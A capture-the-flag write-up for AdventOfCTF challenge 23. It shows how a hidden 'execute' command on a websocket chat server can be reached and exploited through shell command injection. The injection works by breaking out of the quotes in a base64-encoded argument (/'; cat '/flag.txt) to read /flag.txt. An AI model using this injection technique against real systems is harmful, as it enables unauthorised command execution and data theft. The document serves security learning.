7 minutes
IRC
A writeup for challenge 23 of AdventOfCTF.

- Points: 2300
Description
If all you do is talk, there are bound to be secret features. The flag is stored in /flag.txt.
Visit https://23.adventofctf.com to start the challenge.
Recon
When opening the page, we’re greeted with, what looks like, a chat screen. If we type a message in the message box and send it, it appears on the screen.
If we take a look at the source, we also find a bit of javascript:
$(function () {
var socket = io();
$("form").submit(function () {
socket.emit("chat message", { message: $("#m").val() });
$("#m").val("");
return false;
});
socket.on("chat message", function (msg) {
console.log(msg.command);
if (msg.command === "code") {
$("#messages").append(
$("<li>").html("<pre>" + msg.message + "</pre>")
);
} else {
$("#messages").append($("<li>").text(msg.message));
}
window.scrollTo(0, document.body.scrollHeight);
});
});
Finding the vulnerability
From the JavaScript code we can see that the chat uses WebSockets. To take a deeper look at it, let’s switch over to the network tab in Chrome and click on the request with the type “websocket”.

If we click on it, a tab with the messages sent on the websocket will open. We can see some numbers here, these are just heartbeat packets to keep the connection alive. Now, let’s send a new message and have a look at what it actually sends/receives.
After sending the message, the following entries are added to the websocket message list.
⬆42["chat message", {message: "Hi"}]
⬇42["chat message", {message: "Hi"}]
We can see the message contains two parts; the event name and the message itself. We also only see a message variable, while in the javascript code we also saw it looked for a "command". Let’s try to manually add it to the message.
Manually sending a message
In Chrome (to my knowledge) we can’t easily send a message on a websocket. We could use Burp Suit to do it but for this writeup I’ll stick with Chrome. To send a message on the websocket, we need the socket variable from the javascript code. To get it, go to the Sources tab and click on (index). Now click on line number 28 to add a breakpoint there. We choose this place as it will trigger a breakpoint just before a message gets sent and we thus have access to the socket variable.

Now if we try to send a message, chrome will pause the page. The console will now also have the scope of the piece of code at the breakpoint. This means that if we enter socket in the console, will get the socket object back:
> socket
< Socket {receiveBuffer: Array(0), sendBuffer: Array(0), ids: 0, acks: {…}, flags: {…}, …}
Let’s save this object to the global scope so we can always access it. To do this, let’s enter the following code in the console:
window.socket = socket;
We can then click the continue button or press F8 to continue the script. To verify we still have access to the socket, we can try to send a message using the console. I used the following code for this:
socket.emit("chat message", { message: "Hello" });
After running this, we also see the message pop up in the chat window.
Sending a command
Because the code tries to read msg.command, let’s try adding a command to the message. We can do that using the following code:
socket.emit("chat message", {
message: "Hello",
command: "ls",
});
As we expect from the code, "ls" is printed to the console but nothing else seems to happen. Maybe the command does not exist, let’s try the common help command.
socket.emit("chat message", { message: "Hello", command: "help" });
This time it returns a different message: “Allowed message types are: help, execute and empty”.
Exploit
The execute command looks interesting, so let’s take a further look at it.
socket.emit("chat message", { message: "Hello", command: "execute" });
Upon sending it, the server returns “Invalid BASE64”. This probably means it is trying to read base64 encoded data. But from where? Let’s try replacing the message with a base64 encoded command.
> echo -n "ls" | base64 -w 0
bHM=⏎
socket.emit("chat message", { message: "bHM=", command: "execute" });
This time we got a different result:
ERR: Error: Command failed: /bin/ls 'ls'
ls: ls: No such file or directory
This means the backend is trying to list the contents of “ls”, let’s try again with a / as the message:
> echo -n "/" | base64 -w 0
Lw==⏎
socket.emit("chat message", { message: "Lw==", command: "execute" });
This returns the following:
STDOUT: apps
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
The only thing left is reading the flag.txt file. From the ls error we know the backend executes the following: /bin/ls '[MESSAGE]'. This means we have to construct a command that works around the quotes around our input. An example for the input would be /'; cat '/flag.txt as this makes the command become the following:
/bin/ls '/'; cat '/flag.txt'
Let’s try that.
> echo -n "/'; cat '/flag.txt" | base64 -w 0
Lyc7IGNhdCAnL2ZsYWcudHh0⏎
socket.emit("chat message", {
message: "Lyc7IGNhdCAnL2ZsYWcudHh0",
command: "execute",
});
This will give us the following output:
STDOUT: apps
bin
dev
etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
NOVI{i_hacked_websockets_and_1_am_still_s@ne}
Solution
We got the flag! It is NOVI{i_hacked_websockets_and_1_am_still_s@ne}.
AdventOfCTFchallengectfhackingwriteupwebwebsockets
886 Words
Unknown
2021-03-16 19:52 +0000
fab68f7 @ 2025-01-05